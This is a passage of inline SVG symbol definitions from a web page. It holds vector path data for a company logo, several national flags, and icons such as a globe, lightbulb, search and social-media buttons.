3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 